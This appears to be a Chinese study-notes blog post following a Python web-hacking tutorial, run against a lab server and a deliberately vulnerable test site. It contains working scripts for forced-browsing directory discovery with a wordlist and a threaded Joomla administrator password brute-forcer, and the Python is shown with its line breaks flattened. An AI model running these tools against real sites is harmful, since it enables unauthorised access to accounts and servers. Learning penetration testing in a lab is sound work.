Web的套接字函数库:urllib2

一开始以urllib2.py命名脚本,在Sublime Text中运行会出错,纠错后发现是重名了,改过来就好:

#!/usr/bin/python #coding=utf-8 import urllib2 url = "http://www.baidu.com" headers = {} headers['User-Agent'] = "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" request = urllib2.Request(url,headers=headers) response = urllib2.urlopen(request) print response.read() response.close() # body = urllib2.urlopen("http://www.baidu.com") # print body.read()



运行结果:

放在Python的shell环境中运行:

注意到由于有中文,所以为了避免出现乱码就在调用了read()函数之后再调用decode("utf-8")来进行utf-8的字符解密。

开源Web应用安装:

这里的前提是Web服务器使用的是开源CMS来建站的,而且自己也下载了一套相应的开源代码。



这里使用盾灵的CMS吧,可以直接在网上下载,其界面如图:

接着直接上代码吧:

#!/usr/bin/python #coding=utf-8 import Queue import threading import os import urllib2 threads = 10 target = "http://10.10.10.144/dunling" directory = "/dunling" filters = [".jpg",".gif",".png",".css"] os.chdir(directory) web_paths = Queue.Queue() for r,d,f in os.walk("."): for files in f: remote_path = "%s/%s"%(r,files) if remote_path.startswith("."): remote_path = remote_path[1:] if os.path.splitext(files)[1] not in filters: web_paths.put(remote_path) def test_remote(): while not web_paths.empty(): path = web_paths.get() url = "%s%s"%(target,path) request = urllib2.Request(url) try: response = urllib2.urlopen(request) content = response.read() print "[%d] => %s"%(response.code,path) response.close() except urllib2.HTTPError as error: # print "Failed %s"%error.code pass for i in range(threads): print "Spawning thread : %d"%i t = threading.Thread(target=test_remote) t.start()

运行结果:

暴力破解目录和文件位置:

先下载SVNDigger的第三方暴力破解工具的字典:https://www.netsparker.com/blog/web-security/svn-digger-better-lists-for-forced-browsing/

将其中的all.txt文件放到相应的目录以备调用,这里就和示例一样放到/tmp目录中。

#!/usr/bin/python #coding=utf-8 import urllib2 import threading import Queue import urllib threads = 50 target_url = "http://testphp.vulnweb.com" wordlist_file = "/tmp/all.txt" # from SVNDigger resume = None user_agent = "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" def build_wordlist(wordlist_file): #读入字典文件 fd = open(wordlist_file,"rb") raw_words = fd.readlines() fd.close() found_resume = False words = Queue.Queue() for word in raw_words: word = word.rstrip() if resume is not None: if found_resume: words.put(word) else: if word == resume: found_resume = True print "Resuming wordlist from: %s"%resume else: words.put(word) return words def dir_bruter(word_queue,extensions=None): while not word_queue.empty(): attempt = word_queue.get() attempt_list = [] #检测是否有文件扩展名,若没有则就是要暴力破解的路径 if "." not in attempt: attempt_list.append("/%s/"%attempt) else: attempt_list.append("/%s"%attempt) #如果我们想暴破扩展 if extensions: for extension in extensions: attempt_list.append("/%s%s"%(attempt,extension)) #迭代我们要尝试的文件列表 for brute in attempt_list: url = "%s%s"%(target_url,urllib.quote(brute)) try: headers = {} headers["User-Agent"] = user_agent r = urllib2.Request(url,headers=headers) response = urllib2.urlopen(r) if len(response.read()): print "[%d] => %s"%(response.code,url) except urllib2.URLError, e: if hasattr(e,'code') and e.code != 404: print "!!! %d => %s"%(e.code,url) pass word_queue = build_wordlist(wordlist_file) extensions = [".php",".bak",".orig",".inc"] for i in range(threads): t = threading.Thread(target=dir_bruter,args=(word_queue,extensions,)) t.start()

运行结果:

暴力破解HTML表格认证:

先下载Joomla,安装后之后到后台登陆页面:



右键查看源代码,分析表单的关键信息:

可以看到,在表单中input标签下代表用户名和密码的变量的名称为username和passwd;在form标签最后的地方有一个长整型的随机字符串,这时Joomla对抗暴力破解技术的关键,会在当前的用户会话中通过存储在cookie中进行检测;登录成功的对比字符串是页面返回的title的内容,即“Administration - Control Panel”。

所以,书上作者也给出了爆破Joomla的流程:

1、检索登录页面,接受所有返回的cookies值;

2、从HTML中获取所有表单元素;

3、在你的字典中设置需要猜测的用户名和密码;

4、发送HTTP POST数据包到登录处理脚本,数据包含所有的HTML表单文件和存储的cookies值;

5、测试是否能登录成功。

代码如下:

#!/usr/bin/python #coding=utf-8 import urllib2 import urllib import cookielib import threading import sys import Queue from HTMLParser import HTMLParser #简要设置 user_thread = 10 username = "admin" wordlist_file = "/tmp/passwd.txt" resume = None #特定目标设置 target_url = "http://10.10.10.144/Joomla/administrator/index.php" target_post = "http://10.10.10.144/Joomla/administrator/index.php" username_field = "username" password_field = "passwd" success_check = "Administration - Control Panel" class Bruter(object): """docstring for Bruter""" def __init__(self, username, words): self.username = username self.password_q = words self.found = False print "Finished setting up for: %s"%username def run_bruteforce(self): for i in range(user_thread): t = threading.Thread(target=self.web_bruter) t.start() def web_bruter(self): while not self.password_q.empty() and not self.found: brute = self.password_q.get().rstrip() jar = cookielib.FileCookieJar("cookies") opener = urllib2.build_opener(urllib2.HTTPCookieProcessor(jar)) response = opener.open(target_url) page = response.read() print "Trying: %s : %s (%d left)"%(self.username,brute,self.password_q.qsize()) #解析隐藏区域 parser = BruteParser() parser.feed(page) post_tags = parser.tag_results #添加我们的用户名和密码区域 post_tags[username_field] = self.username post_tags[password_field] = brute login_data = urllib.urlencode(post_tags) login_response = opener.open(target_post,login_data) login_result = login_response.read() if success_check in login_result: self.found = True print "[*] Bruteforce successful. " print "[*] Username: %s"%self.username print "[*] Password: %s"%brute print "[*] Waiting for other threads to exit ... " class BruteParser(HTMLParser): """docstring for BruteParser""" def __init__(self): HTMLParser.__init__(self) self.tag_results = {} def handle_starttag(self,tag,attrs): if tag == "input": tag_name = None tag_value = None for name,value in attrs: if name == "name": tag_name = value if name == "value": tag_value = value if tag_name is not None: self.tag_results[tag_name] = value def build_wordlist(wordlist_file): fd = open(wordlist_file,"rb") raw_words = fd.readlines() fd.close() found_resume = False words = Queue.Queue() for word in raw_words: word = word.rstrip() if resume is not None: if found_resume: words.put(word) else: if word == resume: found_resume = True print "Resuming wordlist from: %s"%resume else: words.put(word) return words words = build_wordlist(wordlist_file) brute_obj = Bruter(username,words) brute_obj.run_bruteforce()

这里主要导入cookielib库,调用其FileCookieJar()函数来将cookie值存储在cookies文件中,并通过urllib2库的HTTPCookieProcessor()函数来进行cookie处理再返回给urllib2库的build_opener()函数创建自定义opener对象使之具有支持cookie的功能。



运行结果: